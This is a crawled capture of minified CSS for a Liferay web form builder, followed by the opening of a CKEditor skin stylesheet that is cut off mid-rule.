.layout-builder-resize-col-draggable-dragging .layout-builder-resize-col-draggable-handle{background:transparent}.form-builder-layout .layout-builder-resize-col-draggable-handle{border-radius:0;font-size:20px;height:100%;margin-right:-10px;margin-top:0;padding:0;right:0;text-align:center;top:0;width:9px}.form-builder-layout .layout-builder-resize-col-draggable-handle,.form-builder-layout .layout-builder-resize-col-draggable-handle:hover{background-color:transparent}.form-builder-layout .layout-builder-resize-col-draggable-handle svg{display:none}.form-builder-layout .layout-builder-resize-col-breakpoint-line{border-color:transparent}.form-builder-layout .layout-row-container-row:hover .layout-builder-move-cut-button.layout-builder-move-cut-row-button,.form-builder-layout .layout-row-container-row:focus .layout-builder-move-cut-button.layout-builder-move-cut-row-button,.form-builder-layout .layout-builder-move-cut-button.layout-builder-move-cut-row-button:focus,.form-builder-layout .layout-row-container-row:hover .layout-builder-remove-row-button,.form-builder-layout .layout-row-container-row:focus .layout-builder-remove-row-button,.form-builder-layout .layout-row-container-row .layout-builder-remove-row-button:focus{display:none}.portlet-forms-admin .form-builder-layout .form-builder-field:hover{background-color:transparent}.portlet-forms-admin .form-builder-layout div.layout-row-container-row .layout-row .col:first-of-type .layout-col-content,.portlet-forms-admin .form-builder-layout div.layout-row-container-row .layout-row .col.last-col .layout-col-content,.portlet-forms-admin .form-builder-layout div.layout-row-container-row .layout-row .col .layout-col-content{padding-left:0;padding-right:0}#cancelFieldChangesDialog .btn,#deleteFieldDialog .btn,#leaveFormDialog .btn{border-radius:.25rem;box-shadow:none;font-size:1rem;font-weight:600;line-height:1.5;padding:.438rem .938rem}#cancelFieldChangesDialog .btn-primary,#deleteFieldDialog .btn-primary,#leaveFormDialog .btn-primary{background-color:#1865fb;border-color:#1865fb;color:#FFF}#cancelFieldChangesDialog .btn-link,#deleteFieldDialog .btn-link,#leaveFormDialog .btn-link{background-color:#FFF;border-color:#cdced9;color:#6b6c7e}#cancelFieldChangesDialog .btn-link:hover,#deleteFieldDialog .btn-link:hover,#leaveFormDialog .btn-link:hover{text-decoration:none}#cancelFieldChangesDialog .modal-footer>.btn-toolbar>:not(:first-child),#deleteFieldDialog .modal-footer>.btn-toolbar>:not(:first-child),#leaveFormDialog .modal-footer>.btn-toolbar>:not(:first-child){margin-left:1rem}#cancelFieldChangesDialog .modal-footer>.btn-toolbar>:not(:last-child),#deleteFieldDialog .modal-footer>.btn-toolbar>:not(:last-child),#leaveFormDialog .modal-footer>.btn-toolbar>:not(:last-child){margin-right:0}#cancelFieldChangesDialog .modal-full-screen-content .modal-body,#deleteFieldDialog .modal-full-screen-content .modal-body,#leaveFormDialog .modal-full-screen-content .modal-body{overflow:visible;padding:1rem 1.5rem}.form-builder-pages-lexicon ul{margin:auto;padding:20px 0;transform:translateX(45px)}.multi-step-item.success-page.complete .multi-step-divider{background-color:#e9ecef}.multi-step-item.success-page.complete .multi-step-icon{background-color:#1865fb}.multi-step-item.success-page .multi-step-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'%20viewBox='0%200%20512%20512'%3E%3Cpath%20class='lexicon-icon-outline'%20d='M502.091%2060.993c-9.909-9.91-25.962-9.91-35.843%200L129.26%20397.981%2045.752%20314.53c-9.881-9.909-25.962-9.909-35.843%200-9.909%209.909-9.909%2025.962%200%2035.843l98.257%2098.257c2.608%202.608%205.679%204.433%208.924%205.679%204.028%202.464%208.403%204.115%2012.952%204.115%206.49%200%2012.981-2.464%2017.936-7.418L502.09%2096.865c9.909-9.909%209.909-25.962%200-35.871v-.001z'%20fill='#6B6C7E'/%3E%3C/svg%3E");background-position:center;background-repeat:no-repeat;background-size:.875rem;text-indent:-9999px}body .multi-step-item.active .multi-step-divider,body .multi-step-item.success-page.complete .multi-step-divider{background-color:#1865fb}.portlet-forms-admin .ddm-form-basic-info h1 .alloy-editor.alloy-editor-placeholder p{color:#000;font-weight:500}.form-builder-sidebar-list .list-group-header,.form-builder-sidebar-list .list-group-item{border-left-width:0;border-right-width:0}@media only screen and (min-width:768px){.form-builder-field-settings-sidebar.form-builder-sidebar,.form-builder-field-types-sidebar.form-builder-sidebar{margin-top:56px}}.form-builder-sidebar{margin-top:49px}.form-builder-sidebar.sidenav-fixed.sidenav-menu-slider{z-index:1000}.form-builder-sidebar.sidebar-light{background-color:#FFF}.form-builder-sidebar .navbar{border-bottom:1px solid #f1f2f5}.form-builder-sidebar .sidebar .tbar-section{margin-left:8px;margin-right:auto}.form-builder-sidebar .sidebar-body{padding:0}.form-builder-sidebar .sidebar-header{padding:.5rem 1.5rem}.form-builder-sidebar .sidebar-header .nav{flex-direction:row}.form-builder-sidebar .sidebar-content{width:380px}.form-builder-sidebar .sidebar-title{font-size:1.2rem}.form-builder-sidebar .sidebar-subtitle{font-size:1rem}.form-builder-sidebar .sidebar-title,.form-builder-sidebar .sidebar-subtitle{font-weight:500}.form-builder-sidebar .tab a{outline:0}.form-builder-sidebar .tab-content .tab-pane{padding:1.5rem}.form-builder-sidebar .lfr-ddm-form-tabs-content{overflow:auto;height:calc(100vh - 201px)}.form-builder-sidebar .lfr-ddm-form-tabs-content .help-icon:hover{color:#FFF}.form-builder-sidebar.sidenav-fixed.sidenav-menu-slider.open{visibility:visible;width:380px}.form-builder-sidebar-close{text-align:right}.form-builder-sidebar-list{overflow:auto;height:calc(100vh - 180px)}.form-builder-sidebar-list .list-group{border-radius:0}.form-builder-sidebar-list .list-group-header:first-child{border-radius:0}.form-builder-sidebar-list .list-group-header-icon-open,.form-builder-sidebar-list .list-group-header-icon-closed{font-size:.75rem}.form-builder-sidebar-list .list-group-item{border-bottom-width:0}.form-builder-sidebar-list .list-group-item .flex-col:first-child{margin:0 16px 0 8px}.form-builder-sidebar-list .list-group-item:first-child,.form-builder-sidebar-list .list-group-item:last-child{border-radius:0}.form-builder-sidebar-list .list-group-subtitle{font-size:.7rem;margin-bottom:2px}.form-builder-sidebar-list .toggler-header-collapsed .list-group-header-icon-closed{display:block}.form-builder-sidebar-list .toggler-header-collapsed .list-group-header-icon-open{display:none}.form-builder-sidebar-list .toggler-header-expanded .list-group-header-icon-closed{display:none}.form-builder-sidebar-list .toggler-header-expanded .list-group-header-icon-open{display:block}.form-builder-field-settings-sidebar .form-builder-select-field.input-group-container{display:inherit}.form-builder-field-settings-sidebar.loading-data .lfr-ddm-form-container{visibility:hidden}.form-builder-field-settings-sidebar.loading-data .loading-icon{display:block}.form-builder-field-settings-sidebar .loading-icon{display:none;left:0;margin:auto;position:absolute;right:0;top:150px}.form-builder-field-settings-sidebar .required-warning{display:none}.form-builder-field-settings-sidebar #field-type-menu-content span{margin:0 6px}.form-builder-field-settings-sidebar #field-type-menu-content>div{display:inline}.liferay-ddm-form-builder-calculator{align-content:center;display:flex;justify-content:center}.liferay-ddm-form-rule-builder .ddm-form-basic-info{display:none}.liferay-ddm-form-rule-builder .ddm-form-builder-app{margin-top:0}.liferay-ddm-form-rule-builder .footer-button{margin-left:56px;margin-top:12px;padding:12px 24px}.liferay-ddm-form-builder-rule-builder-content span.label.label-secondary{max-width:200px}.liferay-ddm-form-builder-rule-builder-content .liferay-ddm-form-builder-rule-condition-list h4,.liferay-ddm-form-builder-rule-builder-content .liferay-ddm-form-builder-rule-action-list h4{align-items:center;display:flex;margin:0}.liferay-ddm-form-builder-rule-builder-content .select-arrow-down-container:focus{outline:0}.liferay-ddm-form-builder-rule-builder-content .text-default{font-weight:normal}.liferay-ddm-form-rule-builder-timeline{margin-bottom:0}.liferay-ddm-form-rule-builder-timeline.can-remove-item .timeline-item:hover>.container-trash{display:block}.liferay-ddm-form-rule-builder-timeline .container-trash{cursor:pointer;display:none;padding:10px;position:absolute;right:0;top:4px}.liferay-ddm-form-rule-builder-timeline .container-trash:hover{color:#65b6f0}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider p{display:inline-block}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider .data-provider-label-container{margin-bottom:15px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider .data-provider-parameter-output,.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider .data-provider-parameter-input{margin-right:10px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider .data-provider-parameter-output-container,.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider .data-provider-parameter-input-container{background-color:#f8f8f8;border-top:1px solid #dce0e3;margin-top:15px;padding:20px 55px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider .data-provider-parameter-output-list .container-input-field,.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider .data-provider-parameter-input-list .container-input-field{margin-bottom:10px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider .data-provider-parameter-output-list .container-input-label,.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider .data-provider-parameter-input-list .container-input-label{margin-top:10px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .action-rule-data-provider .no-padding{padding:0}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .container-target-action{display:inherit}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .container-target-action h4{margin-right:10px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .lfr-ddm-form-field-container-inline{display:inline-block}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .timeline-item:last-child:before{bottom:42px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .timeline-item .lfr-ddm-form-field-container{padding:0}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list+div div:before{bottom:20px;top:-72px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .timeline-item .panel .no-padding-bottom{padding-bottom:0}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container{background-color:#f8f8f8;display:flex;flex-wrap:wrap;margin-top:15px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-fields{margin-top:22px;padding:8px 25px 25px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-fields textarea{background-color:#f5f5f5;border:1px solid #CCC;border-radius:2px;color:#333;font-family:Menlo;font-size:13px;min-height:200px;padding:10px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-fields textarea[readOnly]{cursor:not-allowed}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-fields .calculate-field-target{padding-top:45px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component{min-width:238px;padding-bottom:30px;padding-top:30px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-add-field-button-container{margin:0 auto;padding:0;width:206px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-add-field-button-container .calculator-add-field-button{height:49px;margin-bottom:5px;margin-left:1px;width:inherit}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-add-field-button-container .form-builder-select-field{margin-left:0;width:206px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-add-field-button-container .form-builder-select-field .select-field-trigger{display:none}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area{display:flex;margin:0 auto;padding:0}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area ul{list-style-type:none}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons{display:flex;flex-flow:row wrap;margin:0;overflow:inherit;padding:0}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.calculator-button,.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.calculator-add-operator-button-area{align-items:center;cursor:pointer;display:flex;height:49px;justify-content:center;margin:1px;text-align:center;width:49px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.calculator-add-operator-button-area .calculator-add-operator-button{height:50px;position:absolute;width:50px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.calculator-add-operator-button-area .form-builder-select-field{margin-left:-19px;margin-top:-10px;position:absolute}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.calculator-add-operator-button-area .form-builder-select-field .select-field-trigger{display:none}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.calculator-add-operator-button-area .form-builder-select-field .drop-chosen{border:solid 1px #dde1e3;border-radius:4px;left:-17px;padding:5px 0;text-align:left;top:11px;width:100px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.calculator-add-operator-button-area .form-builder-select-field .drop-chosen .search-chosen{display:none}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.button-padding-icons{padding-left:8px;padding-top:10px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.button-two-columns{width:100px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.border-top-left{border-top-left-radius:4px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.border-top-right{border-top-right-radius:4px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.border-bottom-right{border-bottom-right-radius:4px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons li.border-bottom-left{border-bottom-left-radius:4px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons-numbers{margin-right:4px;width:153px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-action-list .calculate-container-calculator-component .calculator-button-area .calculator-buttons-operators{width:51px}.liferay-ddm-form-rule-builder-timeline .timeline-item .panel-body{position:relative}.liferay-ddm-form-rule-builder-timeline .timeline-item .panel-body .dropdown{position:absolute;right:4px;top:4px}.liferay-ddm-form-rule-builder-timeline .timeline-item .panel-body .dropdown-toggle-operator{padding:4px 12px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-condition-list .timeline-item .lfr-ddm-form-field-container{padding:0}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-condition-list .timeline-item:first-child:before{top:31px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-condition-list .timeline-item:last-child>.operator{display:none}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-condition-list .timeline-item .operator{border-radius:4px;font-size:14px;margin-top:10px;position:relative}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-condition-list .timeline-item .operator .panel-body{padding:5px 17px}.liferay-ddm-form-rule-builder-timeline.liferay-ddm-form-builder-rule-condition-list .timeline-item .panel-inline{display:inline-block}.liferay-ddm-form-rule-builder-footer{margin:24px 0;padding:12px 54px}.liferay-ddm-form-rule-builder-footer .btn:not(:last-child){margin-right:5px}.liferay-ddm-form-builder-rule-content .lfr-ddm-form-field-container{padding:0}.form-builder-rule-builder-rules-list{margin-top:32px}.timeline-increment-icon.add-condition{padding-bottom:16px;padding-top:16px;position:relative}.timeline-increment-icon.add-condition:before{background-color:#272834;bottom:0;content:'';display:block;left:25px;position:absolute;top:-10px;width:2px;z-index:-1}.timeline-increment-icon.add-condition .form-builder-timeline-add-item{border-radius:100%;margin-left:3px;padding:0}.add-condition.timeline-increment-icon{padding-left:7px}.form-builder-rule-builder-rule-description{padding:8px}.liferay-ddm-form-rule-builder-timeline .timeline-item{color:#869cad;position:relative}.liferay-ddm-form-rule-builder-timeline .timeline-item:not(:nth-of-type(1)) .timeline-icon{background-color:#6b6c7e}.liferay-ddm-form-rule-builder-timeline .timeline-item .action-panel{display:table;width:100%}.liferay-ddm-form-rule-builder-timeline .timeline-item .calculate-container .form-group{margin:0}.liferay-ddm-form-rule-builder-timeline .timeline-item .form-group,.liferay-ddm-form-rule-builder-timeline .timeline-item .form-group-autofit{margin:0}.liferay-ddm-form-rule-builder-timeline .timeline-item .form-group-item{max-width:200px}.liferay-ddm-form-rule-builder-timeline .timeline-item .rule-choose-box{display:table-cell}.liferay-ddm-form-rule-builder-timeline .timeline-item .timeline-icon{border:2px solid #6b6c7e;margin-right:2px}.form-builder .layout-col-content{border-radius:5px;height:100%;padding:0 32px}.form-builder fieldset[disabled] .form-control{background-color:#869cad}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over{opacity:1}.form-builder .edit-mode .lfr-duplicate-field,.form-builder .edit-mode .lfr-delete-field{display:none}.form-builder .edit-mode div.form-builder-field-list-container.hovered-field{border-color:#ededed;box-shadow:inset 5px 0 0 #e7e7ed,inset -5px 0 0 #e7e7ed}.form-builder .edit-mode div.form-builder-field-list-container.hovered-field .form-builder-field{cursor:pointer !important}.form-builder .edit-mode .form-builder-layout .layout-builder-resize-col-draggable-handle{display:none !important}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over{background-color:#f0f5ff;border:2px dashed #80acff;border-radius:4px}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.lfr-initial-col{background-color:#f7f8f9;border:2px dashed #a7a9bc;border-radius:4px;color:#a7a9bc}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.lfr-initial-col.yui3-dd-drop-over{background-color:#f0f5ff;border:2px dashed #80acff;color:#2e5aac}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.last-col{margin:0 -24px}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-12.lfr-initial-col{margin:44px 24px !important}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-12{margin:0 24px}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-1:first-child{margin:0 0 0 24px;max-width:calc(8.33333% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-2:first-child{margin:0 0 0 24px;max-width:calc(16.66667% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-3:first-child{margin:0 0 0 24px;max-width:calc(25% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-4:first-child{margin:0 0 0 24px;max-width:calc(33.33333% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-5:first-child{margin:0 0 0 24px;max-width:calc(41.66667% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-6:first-child{margin:0 0 0 24px;max-width:calc(50% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-7:first-child{margin:0 0 0 24px;max-width:calc(58.33333% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-8:first-child{margin:0 0 0 24px;max-width:calc(66.66667% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-9:first-child{margin:0 0 0 24px;max-width:calc(75% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-10:first-child{margin:0 0 0 24px;max-width:calc(83.33333% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.col-empty-over.col-md-11:first-child{margin:0 0 0 24px;max-width:calc(91.66667% - 24px)}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty{align-items:center;display:flex;flex:100%;justify-content:center}.form-builder .form-builder-layout .layout-row-container-row .layout-row .col.col-empty.lfr-initial-col{margin:44px 24px;min-height:56px}.form-builder .form-builder-layout .layout-row-container-row:last-child .col-empty-over{margin-bottom:20px !important}.form-builder .layout-builder-resize-col-draggable{width:3px}.form-builder .layout-col-content{border-radius:5px;height:100%;padding:0 32px}.form-builder div.form-builder-field-list-container{border:1px solid transparent;border-left-width:0;border-right-width:0;box-shadow:inset 5px 0 0 transparent,inset -5px 0 0 transparent;padding:0 20px;-webkit-transition:border ease-out .3s,box-shadow ease-out .3s;-moz-transition:border ease-out .3s,box-shadow ease-out .3s;transition:border ease-out .3s,box-shadow ease-out .3s}.form-builder div.form-builder-field-list-container div.lfr-ddm-field-actions-container{opacity:0;position:absolute;right:0;top:calc(-32px / 2);visibility:hidden;width:78px;-webkit-transition:all ease .3s;-moz-transition:all ease .3s;transition:all ease .3s}.form-builder div.form-builder-field-list-container div.lfr-ddm-field-actions-container button:first-child{margin-right:8px}.form-builder div.form-builder-field-list-container.hovered-field{border-color:#cdced9;box-shadow:inset 5px 0 0 #1c67fb,inset -5px 0 0 #1c67fb}.form-builder div.form-builder-field-list-container.hovered-field .form-builder-field{cursor:default}.form-builder div.form-builder-field-list-container.hovered-field .form-builder-field:hover .lfr-ddm-field-actions-container{opacity:1;visibility:visible}.form-builder div.form-builder-field-list-container.hovered-field .form-builder-field:hover .lfr-ddm-field-actions-container .label-primary:hover{background-color:#f7f8f9;border-color:#80acff;color:#0053f0}.form-builder .hidden{visibility:hidden}.yui3-dd-proxy .form-builder-field-list-container{height:134px;opacity:.85;-webkit-transform:translateY(-60px);-moz-transform:translateY(-60px);-ms-transform:translateY(-60px);-o-transform:translateY(-60px);transform:translateY(-60px)}.yui3-dd-proxy .form-builder-field-list-container div.lfr-ddm-field-actions-container{display:none}.yui3-dd-proxy{border:none !important}.yui3-dd-proxy .list-group-item{background-color:#FFF;box-shadow:0 8px 16px 0 rgba(0,0,0,0.2)}.yui3-dd-proxy .list-group-item .flex-col:first-child{margin:0 16px 0 8px}.yui3-dd-proxy .list-group-item .list-group-subtitle{font-size:.7rem;margin-bottom:2px}.yui3-dd-proxy .form-builder-field label{float:initial}.form-builder-field-list .form-builder-field:hover,.form-builder-field-list,.lfr-ddm-form-builder-draggable-item{cursor:-webkit-grab !important;cursor:-moz-grab !important;cursor:grab !important}.yui3-dd-shim,.yui3-dd-proxy{cursor:-webkit-grabbing !important;cursor:-moz-grabbing !important;cursor:grabbing !important}@media(max-width:767px){.form-builder-layout .layout-row .col{flex:0 0 100%;max-width:100%}}.clay-tooltip,.tooltip{padding-top:10px}.clay-tooltip .tooltip-content,.tooltip .tooltip-content{padding:8px 12px}.clay-tooltip .tooltip-inner,.tooltip .tooltip-inner{text-align:left}.clay-tooltip.tooltip,.tooltip.tooltip{max-width:280px}.clay-tooltip.right.tooltip,.tooltip.right.tooltip{padding-left:6px}.clay-tooltip.right .tooltip-arrow,.tooltip.right .tooltip-arrow{height:.8rem;left:0;margin-top:-0.4rem;top:50%;width:.4rem}.clay-tooltip.right .tooltip-arrow:before,.tooltip.right .tooltip-arrow:before{border-right-color:#272833;border-width:.4rem .4rem .4rem 0;right:0}.clay-tooltip.left.tooltip,.tooltip.left.tooltip{padding-right:6px}.clay-tooltip.left .tooltip-arrow,.tooltip.left .tooltip-arrow{height:.8rem;margin-top:-0.4rem;right:0;top:50%;width:.4rem}.clay-tooltip.left .tooltip-arrow:before,.tooltip.left .tooltip-arrow:before{border-right-color:#272833;border-width:.4rem 0 .4rem .4rem;left:0}.clay-tooltip.top.tooltip,.tooltip.top.tooltip{padding-bottom:6px}.clay-tooltip.top .tooltip-arrow,.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-0.4rem}.clay-tooltip.top .tooltip-arrow:before,.tooltip.top .tooltip-arrow:before{border-top-color:#272833;border-width:.4rem .4rem 0;top:0}.clay-tooltip.bottom.tooltip,.tooltip.bottom.tooltip{padding-top:6px}.clay-tooltip.bottom .tooltip-arrow,.tooltip.bottom .tooltip-arrow{left:50%;margin-left:-0.4rem;top:0}.clay-tooltip.bottom .tooltip-arrow:before,.tooltip.bottom .tooltip-arrow:before{border-right-color:#272833;border-width:0 .4rem .4rem;bottom:0}.clay-tooltip .tooltip-arrow,.tooltip .tooltip-arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .tooltip-arrow:before{border-color:transparent;border-style:solid;content:'';position:absolute}.ddm-form-export-modal-content.modal-content{max-height:fit-content}.ddm-form-export-modal-content.modal-content .modal-body{height:auto !important}.form-group .trigger-tooltip{padding-left:.5rem;padding-right:.5rem;padding-top:0;width:initial}.multi-step-item.success-page.complete .multi-step-divider{background-color:#e9ecef}.multi-step-item.success-page.complete .multi-step-icon{background-color:#1865fb}.multi-step-item.success-page .multi-step-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'%20viewBox='0%200%20512%20512'%3E%3Cpath%20class='lexicon-icon-outline'%20d='M502.091%2060.993c-9.909-9.91-25.962-9.91-35.843%200L129.26%20397.981%2045.752%20314.53c-9.881-9.909-25.962-9.909-35.843%200-9.909%209.909-9.909%2025.962%200%2035.843l98.257%2098.257c2.608%202.608%205.679%204.433%208.924%205.679%204.028%202.464%208.403%204.115%2012.952%204.115%206.49%200%2012.981-2.464%2017.936-7.418L502.09%2096.865c9.909-9.909%209.909-25.962%200-35.871v-.001z'%20fill='#6B6C7E'/%3E%3C/svg%3E");background-position:center;background-repeat:no-repeat;background-size:.875rem;text-indent:-9999px}.form-builder-page-manager-popover-header.popover-one-page .popover-content{left:-14px;top:35px}.form-builder-page-manager-popover-header.popover-wizard .popover-content{left:3px;top:3px}.form-builder-page-manager-popover-header.popover-pagination .popover-content{left:-13px;top:32px}

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/skins/moono-lisa/editor.css?t=J0TJ
body_size: 47958
content:
/*
Copyright (c) 2003-2016, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.md or http://ckeditor.com/license
*/
.cke_reset{margin:0;padding:0;border:0;background:transparent;text-decoration:none;width:auto;height:auto;vertical-align:baseline;box-sizing:content-box;position:static;transition:none}.cke_reset_all,.cke_reset_all *,.cke_reset_all a,.cke_reset_all textarea{margin:0;padding:0;border:0;background:transparent;text-decoration:none;width:auto;height:auto;vertical-align:baseline;box-sizing:content-box;position:static;transition:none;border-collapse:collapse;font:normal normal normal 12px Arial,Helvetica,Tahoma,Verdana,Sans-Serif;color:#000;text-align:left;white-space:nowrap;cursor:auto;float:none}.cke_reset_all .cke_rtl *{text-align:right}.cke_reset_all iframe{vertical-align:inherit}.cke_reset_all textarea{white-space:pre-wrap}.cke_reset_all textarea,.cke_reset_all input[type="text"],.cke_reset_all input[type="password"]{cursor:text}.cke_reset_all textarea[disabled],.cke_reset_all input[type="text"][disabled],.cke_reset_all input[type="password"][disabled]{cursor:default}.cke_reset_all fieldset{padding:10px;border:2px groove #e0dfe3}.cke_reset_all select{box-sizing:border-box}.cke_reset_all table{table-layout:auto}.cke_chrome{display:block;border:1px solid #d1d1d1;padding:0}.cke_inner{display:block;background:#fff;padding:0;-webkit-touch-callout:none}.cke_float{border:0}.cke_float .cke_inner{padding-bottom:0}.cke_top,.cke_contents,.cke_bottom{display:block;overflow:hidden}.cke_top{border-bottom:1px solid #d1d1d1;background:#f8f8f8;padding:6px 8px 2px;white-space:normal}.cke_float .cke_top{border:1px solid #d1d1d1}.cke_bottom{padding:6px 8px 2px;position:relative;border-top:1px solid #d1d1d1;background:#f8f8f8}.cke_browser_ios .cke_contents{overflow-y:auto;-webkit-overflow-scrolling:touch}.cke_resizer{width:0;height:0;overflow:hidden;border-width:10px 10px 0 0;border-color:transparent #bcbcbc transparent transparent;border-style:dashed solid dashed dashed;font-size:0;vertical-align:bottom;margin-top:6px;margin-bottom:2px}.cke_hc .cke_resizer{font-size:15px;width:auto;height:auto;border-width:0}.cke_resizer_ltr{cursor:se-resize;float:right;margin-right:-4px}.cke_resizer_rtl{border-width:10px 0 0 10px;border-color:transparent transparent transparent #bcbcbc;border-style:dashed dashed dashed solid;cursor:sw-resize;float:left;margin-left:-4px;right:auto}.cke_wysiwyg_div{display:block;height:100%;overflow:auto;padding:0 